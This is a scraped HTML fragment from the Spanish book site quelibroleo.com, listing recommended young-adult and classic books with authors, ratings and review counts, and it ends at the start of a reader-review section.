							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 2 votos"
							     							     
							     data-id="148069"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/si-no-despierto-1"><span>SI NO DESPIERTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/oliver-lauren">OLIVER, LAUREN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/lisel-y-po">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322472067.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/lisel-y-po"><span>LÍSEL Y PO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/oliver-lauren">OLIVER, LAUREN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-hilantulas">
																	<img src="https://quelibroleo.com/web/public/images/libros/141837_131199.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-hilantulas"><span>LAS HILÁNTULAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/oliver-lauren">OLIVER, LAUREN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-prisionero-de-azkaban">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321890624.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2.787 votos"
							     							     
							     data-id="3183"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-prisionero-de-azkaban#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-prisionero-de-azkaban"><span>HARRY POTTER Y EL PR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-misterio-del-principe">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321889103.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.465 votos"
							     							     
							     data-id="3182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-misterio-del-principe#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-el-misterio-del-principe"><span>HARRY POTTER Y EL MI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-piedra-filosofal">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1419940685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.943 votos"
							     							     
							     data-id="3186"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-piedra-filosofal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-piedra-filosofal"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sinsajo-los-juegos-del-hambre-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1282028916.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 1.753 votos"
							     							     
							     data-id="28516"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sinsajo-los-juegos-del-hambre-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sinsajo-los-juegos-del-hambre-3"><span>SINSAJO. Los juegos...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/wonder-la-leccion-de-august">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1347611829.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 292 votos"
							     							     
							     data-id="110226"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/wonder-la-leccion-de-august#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			44 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/wonder-la-leccion-de-august"><span>WONDER. LA LECCIÓN D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palacio-rj">PALACIO, R.J.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-i-la-resistencia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362545605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 489 votos"
							     							     
							     data-id="1404"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-i-la-resistencia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-i-la-resistencia"><span>MEMORIAS DE IDHÚN I....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/charlie-y-la-fabrica-de-chocolate">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1513327546.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 402 votos"
							     							     
							     data-id="8727"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/charlie-y-la-fabrica-de-chocolate#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			25 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/charlie-y-la-fabrica-de-chocolate"><span>CHARLIE Y LA FÁBRICA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/matilda">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1536823476.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 375 votos"
							     							     
							     data-id="8800"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/matilda#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/matilda"><span>MATILDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/invisible-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1517830442.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 216 votos"
							     							     
							     data-id="164502"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/invisible-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/invisible-3"><span>INVISIBLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moreno-eloy">MORENO, ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-2-ciudad-de-ceniza">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1253466344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 304 votos"
							     							     
							     data-id="18973"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-2-ciudad-de-ceniza#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-2-ciudad-de-ceniza"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-ventajas-de-ser-un-marginado">
																	<img src="https://quelibroleo.com/web/public/images/libros/portada-ventajas-ser-un-marginado.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 261 votos"
							     							     
							     data-id="110664"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-ventajas-de-ser-un-marginado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-ventajas-de-ser-un-marginado"><span>LAS VENTAJAS DE SER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/chbosky-stephen">CHBOSKY, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cancion-de-navidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1260204323.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 205 votos"
							     							     
							     data-id="21319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cancion-de-navidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cancion-de-navidad"><span>CANCIÓN DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-corredor-del-laberinto">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1289808713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 317 votos"
							     							     
							     data-id="30276"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-corredor-del-laberinto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-corredor-del-laberinto"><span>EL CORREDOR DEL LABE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/manolito-gafotas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1384620254.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 468 votos"
							     							     
							     data-id="2108"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/manolito-gafotas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/manolito-gafotas"><span>MANOLITO GAFOTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/lindo-elvira">LINDO, ELVIRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-gato-negro-y-otros-cuentos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467026856.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 171 votos"
							     							     
							     data-id="12420"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-gato-negro-y-otros-cuentos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-gato-negro-y-otros-cuentos"><span>EL GATO NEGRO Y OTRO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-lobos-cronicas-de-la-torre-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788434873612.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 244 votos"
							     							     
							     data-id="5004"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-lobos-cronicas-de-la-torre-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-lobos-cronicas-de-la-torre-i"><span>EL VALLE DE LOS LOBO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/eleanor-park">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1391105118.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 174 votos"
							     							     
							     data-id="120999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/eleanor-park#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/eleanor-park"><span>ELEANOR &amp; PARK</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowell-rainbow">ROWELL, RAINBOW</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1304495797.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.68"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 206 votos"
							     							     
							     data-id="34255"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-4-ciudad-de-los-angeles-caidos"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-los-origenes-3-princesa-mecanica">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1365979870.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 112 votos"
							     							     
							     data-id="115494"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-los-origenes-3-princesa-mecanica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-los-origenes-3-princesa-mecanica"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ingenioso-hidalgo-don-quijote-de-la-mancha">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1427875656.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 118 votos"
							     							     
							     data-id="127892"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ingenioso-hidalgo-don-quijote-de-la-mancha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ingenioso-hidalgo-don-quijote-de-la-mancha"><span>EL INGENIOSO HIDALGO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/cervantes-miguel-de">CERVANTES, MIGUEL DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1289665369.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 96 votos"
							     							     
							     data-id="30268"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-heroe-del-olimpo-percy-jackson-y-los-dioses-del-olimpo-v"><span>EL ÚLTIMO HÉROE DEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1259421073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 102 votos"
							     							     
							     data-id="20080"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-batalla-del-laberinto-percy-jackson-y-los-dioses-del-olimpo-iv"><span>LA BATALLA DEL LABER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/riordan-rick">RIORDAN, RICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-camara-secreta-edicion-ilustrada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1478788986.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 122 votos"
							     							     
							     data-id="135097"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-camara-secreta-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-camara-secreta-edicion-ilustrada"><span>HARRY POTTER Y LA CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-llamada-de-los-muertos-cronicas-de-la-torre-iii-">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467508918.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 175 votos"
							     							     
							     data-id="5007"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-llamada-de-los-muertos-cronicas-de-la-torre-iii-#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-llamada-de-los-muertos-cronicas-de-la-torre-iii-"><span>LA LLAMADA DE LOS MU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-los-origenes-2-principe-mecanico">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1334408084.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 123 votos"
							     							     
							     data-id="107443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-los-origenes-2-principe-mecanico#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-los-origenes-2-principe-mecanico"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>4 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/index.php/usuarios/flor83">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>flor_</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
